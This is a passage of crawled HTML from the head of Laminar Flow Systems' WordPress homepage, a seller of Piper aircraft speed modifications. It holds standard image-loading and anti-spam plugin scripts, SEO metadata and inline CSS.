

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laminarflowsystems.com/
body_size: 53879
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://laminarflowsystems.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"02d958c05c","_rest_nonce":"d67ebbea84","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/laminarflowsystems.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"laminarflowsystems.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"02d958c05c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/laminarflowsystems.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"068d38b18f1bba829bc66e49b3af0e47c04d6aecde771f386d068cc7032d9c25","emailEncoderPassKey":"8830a4552f2550ac590d0197938c54d7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Laminar Flow Systems, Inc. - Piper Speed Modifications That Work!</title>
<meta name="description" content="Laminar Flow Systems, Inc. - Manufacturing &amp; Selling Piper Aircraft Sped Modifications Since 1984. Thousands of Satisfied Customers Worldwide!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laminarflowsystems.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Laminar Flow Systems, Inc. - Piper Speed Modifications That Work!" />
<meta property="og:description" content="Laminar Flow Systems, Inc. - Manufacturing &amp; Selling Piper Aircraft Sped Modifications Since 1984. Thousands of Satisfied Customers Worldwide!" />
<meta property="og:url" content="https://laminarflowsystems.com/" />
<meta property="og:site_name" content="Laminar Flow Systems" />
<meta property="og:updated_time" content="2022-11-16T10:34:55-05:00" />
<meta property="article:published_time" content="2017-11-13T14:46:53-05:00" />
<meta property="article:modified_time" content="2022-11-16T10:34:55-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Laminar Flow Systems, Inc. - Piper Speed Modifications That Work!" />
<meta name="twitter:description" content="Laminar Flow Systems, Inc. - Manufacturing &amp; Selling Piper Aircraft Sped Modifications Since 1984. Thousands of Satisfied Customers Worldwide!" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kris Chislett" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="16 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://laminarflowsystems.com/#organization","name":"Laminar Flow Systems, Inc.","url":"https://laminarflowsystems.com"},{"@type":"WebSite","@id":"https://laminarflowsystems.com/#website","url":"https://laminarflowsystems.com","name":"Laminar Flow Systems","publisher":{"@id":"https://laminarflowsystems.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://laminarflowsystems.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png","url":"https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://laminarflowsystems.com/#webpage","url":"https://laminarflowsystems.com/","name":"Laminar Flow Systems, Inc. - Piper Speed Modifications That Work!","datePublished":"2017-11-13T14:46:53-05:00","dateModified":"2022-11-16T10:34:55-05:00","about":{"@id":"https://laminarflowsystems.com/#organization"},"isPartOf":{"@id":"https://laminarflowsystems.com/#website"},"primaryImageOfPage":{"@id":"https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://laminarflowsystems.com/author/krischislett/","name":"Kris Chislett","url":"https://laminarflowsystems.com/author/krischislett/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/30da4f73fd053d2608abf3e64c3d579785eb491da4b03c833eb4a65cf84db4aa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/30da4f73fd053d2608abf3e64c3d579785eb491da4b03c833eb4a65cf84db4aa?s=96&amp;d=mm&amp;r=g","caption":"Kris Chislett","inLanguage":"en-US"},"sameAs":["http://www.krischislett.com"],"worksFor":{"@id":"https://laminarflowsystems.com/#organization"}},{"@type":"Article","headline":"Laminar Flow Systems, Inc. - Piper Speed Modifications That Work!","keywords":"Divi Child Theme for eCommerce","datePublished":"2017-11-13T14:46:53-05:00","dateModified":"2022-11-16T10:34:55-05:00","author":{"@id":"https://laminarflowsystems.com/author/krischislett/","name":"Kris Chislett"},"publisher":{"@id":"https://laminarflowsystems.com/#organization"},"description":"Laminar Flow Systems, Inc. - Manufacturing &amp; Selling Piper Aircraft Sped Modifications Since 1984. Thousands of Satisfied Customers Worldwide!","name":"Laminar Flow Systems, Inc. - Piper Speed Modifications That Work!","@id":"https://laminarflowsystems.com/#richSnippet","isPartOf":{"@id":"https://laminarflowsystems.com/#webpage"},"image":{"@id":"https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://laminarflowsystems.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laminar Flow Systems, Inc. &raquo; Feed" href="https://laminarflowsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laminar Flow Systems, Inc. &raquo; Comments Feed" href="https://laminarflowsystems.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laminarflowsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaminarflowsystems.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laminarflowsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaminarflowsystems.com%2F&#038;format=xml" />
<meta content="Divi Ecommerce v.1.3.2" name="generator"/><link rel='stylesheet' id='font-awesome-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='vtprd-front-end-style-css' href='https://laminarflowsystems.com/wp-content/plugins/pricing-deals-for-woocommerce/core/css/vtprd-front-end-min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 